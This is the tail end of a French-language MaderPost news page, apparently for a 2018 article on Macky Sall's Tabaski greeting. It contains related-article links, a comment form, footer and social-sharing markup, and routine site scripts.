					</div><h4 class="is-title post-title"><a href="https://maderpost.com/faites-nous-rever/">Faites-nous rêver !</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://maderpost.com/presidence-de-la-bad-le-gabon-apporte-son-soutien-a-amadou-hott/" class="image-link media-ratio ar-bunyad-grid" title="Présidence de la BAD : Le Gabon apporte son soutien à Amadou Hott"><span data-bgsrc="https://maderpost.com/wp-content/uploads/2024/07/Amadou-Hott-450x450.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://maderpost.com/wp-content/uploads/2024/07/Amadou-Hott-450x450.jpg 450w, https://maderpost.com/wp-content/uploads/2024/07/Amadou-Hott-300x300.jpg 300w, https://maderpost.com/wp-content/uploads/2024/07/Amadou-Hott.jpg 600w" data-sizes="(max-width: 383px) 100vw, 383px" role="img" aria-label="Présidence de la BAD : Le Gabon apporte son soutien à Amadou Hott"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://maderpost.com/category/a-la-une/" class="category term-color-32" rel="category">A la Une</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://maderpost.com/presidence-de-la-bad-le-gabon-apporte-son-soutien-a-amadou-hott/">Présidence de la BAD : Le Gabon apporte son soutien à Amadou Hott</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://maderpost.com/gestion-des-chiffres-des-finances-publiques-arona-oumar-kane-a-montre-la-voie/" class="image-link media-ratio ar-bunyad-grid" title="Gestion des chiffres des finances publiques, Arona Oumar Kane a montré la voie"><span data-bgsrc="https://maderpost.com/wp-content/uploads/2024/07/Arona-Oumar-Kane2-@-450x219.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://maderpost.com/wp-content/uploads/2024/07/Arona-Oumar-Kane2-@-450x219.jpg 450w, https://maderpost.com/wp-content/uploads/2024/07/Arona-Oumar-Kane2-@.jpg 612w" data-sizes="(max-width: 383px) 100vw, 383px" role="img" aria-label="Gestion des chiffres des finances publiques, Arona Oumar Kane a montré la voie"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://maderpost.com/category/a-la-une/" class="category term-color-32" rel="category">A la Une</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://maderpost.com/gestion-des-chiffres-des-finances-publiques-arona-oumar-kane-a-montre-la-voie/">Gestion des chiffres des finances publiques, Arona Oumar Kane a montré la voie</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://maderpost.com/arnaque-quelquun-ou-un-groupe-se-fait-passer-sur-telegram-pour-makhtar-diop-dg-difc/" class="image-link media-ratio ar-bunyad-grid" title="Arnaque, quelqu’un ou un groupe se fait passer sur Telegram pour Makhtar Diop Dg d’IFC"><span data-bgsrc="https://maderpost.com/wp-content/uploads/2023/04/Makhtar-Diop.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://maderpost.com/wp-content/uploads/2023/04/Makhtar-Diop.jpg 350w, https://maderpost.com/wp-content/uploads/2023/04/Makhtar-Diop-291x300.jpg 291w" data-sizes="(max-width: 383px) 100vw, 383px" role="img" aria-label="Arnaque, quelqu’un ou un groupe se fait passer pour Makhtar Diop, Dg d’IFC sur Telegram"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://maderpost.com/category/a-la-une/" class="category term-color-32" rel="category">A la Une</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://maderpost.com/arnaque-quelquun-ou-un-groupe-se-fait-passer-sur-telegram-pour-makhtar-diop-dg-difc/">Arnaque, quelqu’un ou un groupe se fait passer sur Telegram pour Makhtar Diop Dg d’IFC</a></h4></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

			<div class="ts-comments-show">
			<a href="#" class="ts-button ts-button-b">
				Add A Comment			</a>
		</div>
	

	<div id="comments">
		<div class="comments-area ts-comments-hidden">

		
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="h-tag comment-reply-title"><span class="heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/macky-sall-souhaite-une-excellente-fete-de-tabaski-a-la-ummah/#respond" style="display:none;">Cancel Reply</a></small></div><form action="https://maderpost.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<p>
				<textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" placeholder="Your Comment"  maxlength="65525" required="required"></textarea>
			</p><p class="form-field comment-form-author"><input id="author" name="author" type="text" placeholder="Name *" value="" size="30" maxlength="245" required='required' /></p>
<p class="form-field comment-form-email"><input id="email" name="email" type="email" placeholder="Email *" value="" size="30" maxlength="100" required='required' /></p>
<p class="form-field comment-form-url"><input id="url" name="url" type="text" inputmode="url" placeholder="Website" value="" size="30" maxlength="200" /></p>

		<p class="comment-form-cookies-consent">
			<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" />
			<label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.
			</label>
		</p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='31367' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a236aea140" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="16"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
			</div>
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="3">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-f is-left has-style"><h5 class="heading">Derniers articles</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

		
	</div>

					</div>

		</section>
				</div>

		</div>
		<div id="smartmag-block-grid-1" class="widget ts-block-widget smartmag-widget-grid">		
		<div class="block">
					<section class="block-wrap block-grid block-sc mb-none" data-id="4">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-f is-left has-style"><h5 class="heading">quoi de neuf</h5></div>	
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm has-nums has-nums-a grid grid-1 md:grid-1 xs:grid-1">

		
	</div>

		
			</div>

		</section>
				</div>

		</div>
		<div id="smartmag-block-codes-1" class="widget ts-block-widget smartmag-widget-codes">		
		<div class="block">
			<div class="a-wrap"><div class="label">Advertisement</div> <a href="#" target="_blank"><img loading="lazy" src="https://maderpost.com/wp-content/uploads/2022/09/cover-mp.jpg" alt="Mader'Com" /></a></div>		</div>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

		<div data-elementor-type="ts-footer" data-elementor-id="4088" class="elementor elementor-4088">
						<section class="has-el-gap el-gap-default elementor-section elementor-top-section elementor-element elementor-element-c1d9530 s-dark elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c1d9530" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0b88560" data-id="0b88560" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has-el-gap el-gap-default elementor-section elementor-inner-section elementor-element elementor-element-98978d7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="98978d7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9a2fcf8" data-id="9a2fcf8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d36357 elementor-widget elementor-widget-image" data-id="6d36357" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://maderpost.com">
							<img class="attachment-full size-full wp-image-122097 lazyload" width="670" height="134" src="[data-uri]" alt srcset="https://maderpost.com/wp-content/uploads/2022/09/Logo-Officiel-2.png 670w, https://maderpost.com/wp-content/uploads/2022/09/Logo-Officiel-2-300x60.png 300w, https://maderpost.com/wp-content/uploads/2022/09/Logo-Officiel-2-150x30.png 150w, https://maderpost.com/wp-content/uploads/2022/09/Logo-Officiel-2-450x90.png 450w" sizes="(max-width: 670px) 100vw, 670px" data-src="https://maderpost.com/wp-content/uploads/2022/09/Logo-Officiel-2.png" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1ca3da3" data-id="1ca3da3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ea60b46 elementor-widget elementor-widget-smartmag-socialicons" data-id="ea60b46" data-element_type="widget" data-widget_type="smartmag-socialicons.default">
				<div class="elementor-widget-container">
					
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="https://www.facebook.com/Maderpostnews" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/MaderpostC" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-tiktok" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-tiktok"></i>					<span class="visuallyhidden">TikTok</span>
				</a>
									
			
				<a href="https://www.youtube.com/c/MADERTV" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>					<span class="visuallyhidden">YouTube</span>
				</a>
									
			
				<a href="#" class="link service s-linkedin" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-linkedin"></i>					<span class="visuallyhidden">LinkedIn</span>
				</a>
									
			
		</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-2bd5714 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2bd5714" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="has-el-gap el-gap-default elementor-section elementor-inner-section elementor-element elementor-element-18b2e25 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="18b2e25" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b598ad3" data-id="b598ad3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f588d44 elementor-widget elementor-widget-smartmag-heading" data-id="f588d44" data-element_type="widget" data-widget_type="smartmag-heading.default">
				<div class="elementor-widget-container">
										
							
				<div class="block-head block-head-ac block-head-b is-left">

					<h4 class="heading">A propos</h4>					
									</div>
				
			
						</div>
				</div>
				<div class="elementor-element elementor-element-f6eaaa2 elementor-widget elementor-widget-text-editor" data-id="f6eaaa2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="base-text about-text"><p>MADERPOST est un site web d&rsquo;information générale et d&rsquo;opinion. Suivez toute l&rsquo;actualité nationale et internationale en temps réel.</p><p>Retrouvez nous sur les réseaux sociaux.</p></div>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-627cfc3" data-id="627cfc3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b0ec2c elementor-widget elementor-widget-smartmag-heading" data-id="7b0ec2c" data-element_type="widget" data-widget_type="smartmag-heading.default">
				<div class="elementor-widget-container">
										
							
				<div class="block-head block-head-ac block-head-b is-left">

					<h4 class="heading">Catégorie</h4>					
									</div>
				
			
						</div>
				</div>
				<div class="elementor-element elementor-element-e820c78 ts-el-list-links-full elementor-widget elementor-widget-ts-links-list" data-id="e820c78" data-element_type="widget" data-widget_type="ts-links-list.default">
				<div class="elementor-widget-container">
						
		<ul class="ts-el-list ts-el-list-vertical">
							<li class="item">
											<a href="#">
					
					<span >Politique</span>
					
											</a>
									</li>
							<li class="item">
											<a href="#">
					
					<span >Economie</span>
					
											</a>
									</li>
							<li class="item">
											<a href="#">
					
					<span >Société</span>
					
											</a>
									</li>
							<li class="item">
											<a href="#">
					
					<span >Culture</span>
					
											</a>
									</li>
							<li class="item">
											<a href="#">
					
					<span >Sports</span>
					
											</a>
									</li>
							<li class="item">
											<a href="#">
					
					<span >International</span>
					
											</a>
									</li>
					</ul>

					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-65e11b7" data-id="65e11b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd26e7e elementor-widget elementor-widget-smartmag-heading" data-id="bd26e7e" data-element_type="widget" data-widget_type="smartmag-heading.default">
				<div class="elementor-widget-container">
										
							
				<div class="block-head block-head-ac block-head-b is-left">

					<h4 class="heading">Services</h4>					
									</div>
				
			
						</div>
				</div>
				<div class="elementor-element elementor-element-6b1f463 ts-el-list-links-full elementor-widget elementor-widget-ts-links-list" data-id="6b1f463" data-element_type="widget" data-widget_type="ts-links-list.default">
				<div class="elementor-widget-container">
						
		<ul class="ts-el-list ts-el-list-vertical">
							<li class="item">
											<a href="#">
					
					<span >Contactez MaderPost</span>
					
											</a>
									</li>
							<li class="item">
											<a href="#">
					
					<span >Service commercial</span>
					
											</a>
									</li>
							<li class="item">
											<a href="#">
					
					<span >Sponsoring</span>
					
											</a>
									</li>
							<li class="item">
											<a href="#">
					
					<span >Contactez Team Opinion</span>
					
											</a>
									</li>
							<li class="item">
											<a href="#">
					
					<span >Newsletters</span>
					
											</a>
									</li>
							<li class="item">
											<a href="#">
					
					<span >Cookies</span>
					
											</a>
									</li>
					</ul>

					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-bb80856" data-id="bb80856" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-867326c elementor-widget elementor-widget-smartmag-newsletter" data-id="867326c" data-element_type="widget" data-widget_type="smartmag-newsletter.default">
				<div class="elementor-widget-container">
					<div class="block-newsletter s-dark">
	<div class="spc-newsletter spc-newsletter-a spc-newsletter-left spc-newsletter-sm">

		<div class="bg-wrap"></div>

		
		<div class="inner">

			
			
			<h3 class="heading">
				Rejoignez la newsletter 			</h3>

							<div class="base-text message">
					<p>Restez au jus des actualités et de nos offres promotionnelles.</p>
</div>
			
							<form method="post" action="" class="form fields-style fields-inline" target="_blank">
					<div class="main-fields">
						<p class="field-email">
							<input type="email" name="EMAIL" placeholder="Your email address.." required />
						</p>
						
						<p class="field-submit">
							<input type="submit" value="Subscribe" />
						</p>
					</div>

											<p class="disclaimer">
							<label>
																	<input type="checkbox" name="privacy" required />
								
								By signing up, you agree to the our terms and our <a href="#">Privacy Policy</a> agreement.							</label>
						</p>
									</form>
			
			
		</div>
	</div>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-d4c7fbf elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d4c7fbf" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="has-el-gap el-gap-default elementor-section elementor-inner-section elementor-element elementor-element-cc10c76 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cc10c76" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-580d2a7" data-id="580d2a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f8cb85 elementor-widget elementor-widget-text-editor" data-id="2f8cb85" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									&copy; 2026 Tous les droits sont réservés par Maderpost.								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-be47f85" data-id="be47f85" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-73588a8 elementor-widget elementor-widget-ts-links-list" data-id="73588a8" data-element_type="widget" data-widget_type="ts-links-list.default">
				<div class="elementor-widget-container">
						
		<ul class="ts-el-list ts-el-list-inline">
							<li class="item">
											<a href="https://sofa.tech.com">
					
					<span >Designed by SOFA TECH. </span>
					
											</a>
									</li>
					</ul>

					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				
	<div class="a-wrap a-wrap-base a-wrap-4"> <a href="#" target="_blank">
<img loading="lazy" src="https://maderpost.com/wp-content/uploads/2022/09/madercom.jpg" alt="Mader'Com" />
</a></div>
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://maderpost.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                			<script src="https://apis.google.com/js/platform.js"></script>
            <div class="sfsiplus_footerLnk" style="margin: 0 auto;z-index:1000; text-align: center;">Social media & sharing icons  powered by <a href="https://www.ultimatelysocial.com/?utm_source=usmplus_settings_page&utm_campaign=credit_link_to_homepage&utm_medium=banner" target="new">UltimatelySocial </a></div><script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
	<style type="text/css">
		.sfsi_premium_sticky_icons_container.sfsi_premium_sticky_up {
			top: calc(50% - 0px);
		}

			</style>
		<style>
			.sfsi_premium_desktop_display {
				display: none;
			}

			@media (min-width: 782px) {
				.sfsi_premium_desktop_display {
					display: block !important;
				}
			}

			.sfsi_premium_mobile_display {
				display: none;
			}

			@media (max-width: 784px) {
				.sfsi_premium_mobile_display {
					;
					display: flex !important;
					z-index: 10000;
				}

				.sfsi_premium_sticky_icon_item_container.sfsi_premium_sticky_custom_icon {
					width: inherit !important;
				}
			}
		</style>

	<div class="sfsi_sticky_icons_container_wrapper ">	<div class='sfsi_premium_desktop_display sfsi_premium_sticky_icons_container sfsi_premium_sticky_left_button_container sfsi_premium_sticky_up ' style='text-align:center;'>		<a target='_blank' rel='noopener' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmaderpost.com%2Fmacky-sall-souhaite-une-excellente-fete-de-tabaski-a-la-ummah%2F' style='display:block;' class= >
			<div class='sfsi_premium_sticky_icon_item_container sfsi_responsive_icon_facebook_container' >
				<img style='max-height: 25px;display:unset;margin:0' class='sfsi_premium_wicon' src='https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/facebook.svg'>
			</div>
		</a>

		<a target='_blank' rel='noopener' href='https://x.com/intent/post?text=Hey%2C+check+out+this+cool+site+I+found%3A+www.yourname.com+%23Topic+via%40my_twitter_name&url=https%3A%2F%2Fmaderpost.com%2Fmacky-sall-souhaite-une-excellente-fete-de-tabaski-a-la-ummah%2F' style='display:block;' class= >
			<div class='sfsi_premium_sticky_icon_item_container sfsi_responsive_icon_twitter_container' >
				<img style='max-height: 25px;display:unset;margin:0' class='sfsi_premium_wicon' src='https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/Twitter.svg'>
			</div>
		</a>

		<a target='_blank' rel='noopener' href='https://api.follow.it/widgets/icon/[base64]/OA==/' style='display:none;' class= >
			<div class='sfsi_premium_sticky_icon_item_container sfsi_responsive_icon_follow_container' >
				<img style='max-height: 25px;display:unset;margin:0' class='sfsi_premium_wicon' src='https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/Follow.png'>
			</div>
		</a>

		<a target='_blank' rel='noopener' href='https://www.pinterest.com/pin/create/link/?url=https%3A%2F%2Fmaderpost.com%2Fmacky-sall-souhaite-une-excellente-fete-de-tabaski-a-la-ummah%2F' style='display:block;' class= >
			<div class='sfsi_premium_sticky_icon_item_container sfsi_responsive_icon_pinterest_container' >
				<img style='max-height: 25px;display:unset;margin:0' class='sfsi_premium_wicon' src='https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/Pinterest.svg'>
			</div>
		</a>

</div></div><!--end responsive_icons-->	</div>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Macky Sall souhaite une &quot;excellente f\u00eate de tabaski&quot; \u00e0 la Ummah","url":"https:\/\/maderpost.com\/macky-sall-souhaite-une-excellente-fete-de-tabaski-a-la-ummah\/","image":{"@type":"ImageObject","url":"https:\/\/maderpost.com\/wp-content\/uploads\/2018\/07\/Macky-Sall-5.jpg","width":220,"height":249},"datePublished":"2018-08-21T23:57:03+02:00","dateModified":"2018-08-21T23:57:03+02:00","author":{"@type":"Person","name":"Charles Faye","url":"https:\/\/maderpost.com\/author\/unyi66exuv\/"},"publisher":{"@type":"Organization","name":"MaderPost","sameAs":"https:\/\/maderpost.com","logo":{"@type":"ImageObject","url":"https:\/\/www.maderpost.com\/wp-content\/uploads\/2022\/09\/Logo-Officiel-2.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/maderpost.com\/macky-sall-souhaite-une-excellente-fete-de-tabaski-a-la-ummah\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script data-cfasync="false">SphereCore_AutoPosts = [{"id":31365,"title":"Kabirou Mbodje chez lui \u00e0 Ibiza et non en garde-\u00e0-vue","url":"https:\/\/maderpost.com\/kabirou-mbodje-chez-lui-a-ibiza-et-non-en-garde-a-vue\/"},{"id":31357,"title":"Les paysans implorent le ciel","url":"https:\/\/maderpost.com\/les-paysans-implorent-le-ciel\/"},{"id":31352,"title":"\"Entretien \u00e0 huis clos\" entre le pr\u00e9sident Macky Sall et le khalife des mourides","url":"https:\/\/maderpost.com\/entretien-a-huis-clos-entre-le-president-macky-sall-et-le-khalife-des-mourides\/"},{"id":31348,"title":"Le journaliste Pierre Cherruau meurt noy\u00e9 en voulant sauver son fils","url":"https:\/\/maderpost.com\/le-journaliste-pierre-cherruau-meurt-noye-en-voulant-sauver-son-fils\/"},{"id":123082,"title":"Affrontements entre gendarmes et populations \u00e0 Diamniadio","url":"https:\/\/maderpost.com\/affrontements-entre-gendarmes-et-populations-a-diamniadio-2\/"},{"id":31345,"title":"Affrontements entre gendarmes et populations \u00e0 Diamniadio","url":"https:\/\/maderpost.com\/affrontements-entre-gendarmes-et-populations-a-diamniadio\/"}];</script><link rel='stylesheet' id='widget-image-css' href='https://maderpost.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://maderpost.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='radio-player-css' href='https://maderpost.com/wp-content/plugins/radio-player/assets/css/frontend.css?ver=2.0.76' type='text/css' media='all' />
<style id='radio-player-inline-css' type='text/css'>
div.radio-player .radio-player-song-title span.track-title { animation-duration: 10s; }
/*# sourceURL=radio-player-inline-css */
</style>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maderpost.com/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.2" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
